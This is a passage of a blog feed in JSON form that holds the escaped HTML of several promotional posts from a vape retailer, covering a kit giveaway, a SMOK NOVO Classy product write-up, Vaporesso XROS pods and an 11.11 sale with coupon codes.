justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1197137286390013269"},"published":{"$t":"2025-11-13T21:51:00.000-08:00"},"updated":{"$t":"2025-11-13T21:51:15.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOMK NOVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Next-Gen Vaping with the SMOK NOVO Classy Kit "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003ESMOK NOVO Classy Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings a refreshing blend of elegance, performance, and user-driven design to the pod-vape market. As part of SMOK's renowned NOVO lineup, this new device focuses on enhancing the everyday vaping experience with upgraded visuals, smarter technology, and reliable power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"6162\" data-original-width=\"8001\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5COGm7PeQGB0j9ziezl5CJijtsVSF-pO9E8zRuPTFxchGUNHfAl4hACfYJmP2FIP5UA9gqt3zDf6mbY37BgHgneJlrdJafDCh_a1XodaAmcgL20OVBeKIfb7HubGgEqneKCrJRApqA_bHb6QQgSzC7CaHJJSBsJj4WzjwN-hDXX--ZetC9RwmN3tbctKW=w640-h492\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E0.96\" TFT Screen \u0026amp; 6 Themes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the NOVO Classy Kit is its 0.96-inch TFT display, which offers clear, vibrant visibility in any setting. The screen includes six selectable themes, allowing users to personalize the interface to match their style. Whether you prefer a clean minimalist look or something more colorful, the customization options add a subtle but enjoyable touch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVQD-UTbm55TvFOfLCohBONZi1K1ZreQpocBZ6wNj1wwAXrHh9du_sJODWVZ7FYJaI_Hc3ViKEtRn-PYroB8s-MFHGkMdkM57ASK-xozofW7otA8M58G0tiyRm4s59ccMYblqvSZeDC_F2FdqBoqz_J48EH19_UQnrZ28NeSyq5qPfoK8GfwMuNJwV9CWD=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1350mAh Battery \u0026amp; Type-C Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPower is another area where the NOVO Classy Kit shines. Equipped with a 1350mAh built-in battery, it supports extended vaping sessions without frequent recharging. Paired with modern Type-C fast charging, downtime is minimized, making the device ideal for on-the-go use. The combination of long battery life and efficient charging ensures that the device keeps up with daily demands.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4001\" data-original-width=\"8001\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMk5__8W0w_g3wlI5NGf0SGipuc2LnPhMsPjKyqLsPAok8QC1YYKirKZLXjvdQSkcvfE9Dg-aPx0qx4fD4okTqLJT4TfGPcTfQM5rFvTXLlwWNB6qZGCopjQGT6xD1JiJ-KotDWdXAkGs4ZxeE5DK4yRti5Avr12tZOJwbIWkrIf3PfpNjFLn732snYwcT=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELIQ LUCKER Technology \u0026amp; Topside Filling\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESMOK also introduces LIQ LUCKER Technology, a system designed to enhance flavor precision, optimize power output, and reduce leakage. This technology works behind the scenes to deliver smoother, more consistent performance with every puff. Additionally, the topside filling system makes refills clean, quick, and intuitive—perfect for both beginners and experienced users who value convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"5001\" data-original-width=\"10668\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyQj-cXx_-FADjs-mbwxSCdSWwZDzpIyapzHEAw5SrL6tpoIkGonM4yjjG8GAH_aPI38_LBtRAVYEg__CCLdJHovZA-nwjQFLEQaDZ57dEODDkaU79P6vnzzLCmBdGCB1e549UywfNb8KbXKqTEeoTR4fx0dT0nf1yF1G4d0SVe46Nw-KvMeRWfm_tuPvz=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4235\" data-original-width=\"8001\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2mv1PdcgDGnrQeF2YJZXwinZ5ImL7RqXx9r1h5UdT--MP2wEFDZJv4hyAvA0zvS6Dn1E4yCynMoZgw3O9aojZtUZJ4MpnZ2Ke-d4MMSwwddyiC1ROxf8gHthTsJ3zAFc0Q6sfIBV_npM5SVU8WdRXjxb6LkgJJ5uGLOazHo9UVXUKWQ5rybM2auQZEs0Z=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOverall, the SMOK NOVO Classy Kit strikes a balance between style and functionality. Its enhanced display, durable battery, advanced flavor technology, and practical filling design make it a strong contender for anyone seeking a modern yet easy-to-use pod device. If you're looking for a compact kit that offers both sophistication and reliability, the NOVO Classy Kit is certainly worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFASGNV3zdS_Db19mgpbK-ATgH840_ZWOZTk4aiCR1DwBCmQItfFJ7PKLvJAe3oGd_halFvz9AkIOtVZ73YsDyUvdsgKlUQ6kpBmYInH1Ai84_DGpWlbw-eGfvwPejbGOVGxcSjgGTfoq5R_YGkQC8LvhOt8-OM92k8Xzo-HxrLVo0eyTmQAT7zTKnvAt-=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to take your home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$16.49 SMOK Novo Classy Pod Kit - Code: SNCPK\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1197137286390013269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html","title":"Next-Gen Vaping with the SMOK NOVO Classy Kit "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4155311080461336758"},"published":{"$t":"2025-11-10T21:58:00.000-08:00"},"updated":{"$t":"2025-11-10T21:58:45.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pod Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Series"}],"title":{"type":"text","$t":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EVaporesso continues to push the boundaries of pod technology with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EXROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E. Designed for all XROS Series Kits, this upgraded pod brings a superior vaping experience powered by Corex 3.0 technology.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EWith Corex 3.0, every puff delivers richer aroma reproduction, a more delicate taste, and a smoother draw. The innovation lies in its enhanced heating structure, which ensures even vaporization of e-liquid and consistent performance throughout the pod's lifespan. Whether you prefer dense vapor or a subtle flavor hit, the Corex 3.0 pods deliver with precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eeasy top-filling\u003C\/b\u003E\u0026nbsp;system makes refilling quick and mess-free, perfect for both beginners and experienced vapers. Each pod holds 3ml\/2ml of e-liquid and is available in 0.4Ω, 0.6Ω, and 0.8Ω mesh coil options, giving users the flexibility to enjoy either\u0026nbsp;\u003Cb\u003EDTL\u003C\/b\u003E\u0026nbsp;(Direct-to-Lung) or\u0026nbsp;\u003Cb\u003EMTL\u003C\/b\u003E\u0026nbsp;(Mouth-to-Lung) vaping styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECompatibility is another major advantage — the XROS Pod Corex 3.0 works seamlessly with all devices in the XROS lineup, including the XROS 5, XROS 4, XROS 3, XROS Nano, XROS Cube, and many more. Each pack includes 4 pods, ensuring lasting satisfaction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're looking for the perfect balance of flavor, vapor, and convenience, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EVaporesso XROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is the upgrade your vape deserves.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4155311080461336758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html","title":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9175293443717629398"},"published":{"$t":"2025-11-07T00:16:00.000-08:00"},"updated":{"$t":"2025-11-07T00:16:38.029-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"11.11 Carnival Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIt's that exciting time of the year again — our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E11.11 Carnival Sale\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eis here!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFrom now until November 12th, enjoy exclusive sitewide discounts and amazing giveaways you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E10% OFF Sitewide\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EUse coupon code 1111 at checkout to get 10% off everything across the site.\u003Cbr \/\u003ENo limits, no tricks — just great savings on your favorite vape gear!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EExtra 5% OFF for Bronze Members\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're a Bronze Level member, log in to your account and use code 111B to unlock an extra 5% off on top of your existing discounts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETip: Make sure you're logged in before applying the coupon!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUwell Typhos SE Pod System Kit Giveaway\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo make the 11.11 celebration even better, we're giving away one Uwell Typhos SE Pod System Kit to one lucky winner!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E🎁 1 Winner\u003C\/li\u003E\u003Cli\u003E⏰ Ends November 20th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuZ8ZfUHLnjdMW2kK5I-KHtUg69dBxWjb6BMx8HGFUeEdTGGMx_ny3D-c9uUGOPbeWjpZsuS8P_FYPx5Wy_UqWEkqDrhlERdb1zlhlN54R3r39v-7tfweSQcv7VHETj0k3nd3zf_5fYd5Vtj5BChjuoTB_E2fLjLzqA6T3Ic8dh6UTykodVUsfRIlkEMJf=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDon't miss this chance to grab one of the latest and most talked-about pod kits from Uwell — completely free!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E👉 Enter our site to join in\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EShop. Save. Win.\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 11.11 Carnival Sale only happens once a year — make the most of it!\u003Cbr \/\u003EGrab your favorite vape products, enjoy unbeatable discounts, and join our exciting giveaway.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ESale ends November 12th.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EGiveaway ends November 20th.\u003C\/b\u003E\u0026nbsp;Don't wait — start shopping today!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9175293443717629398\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html","title":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos 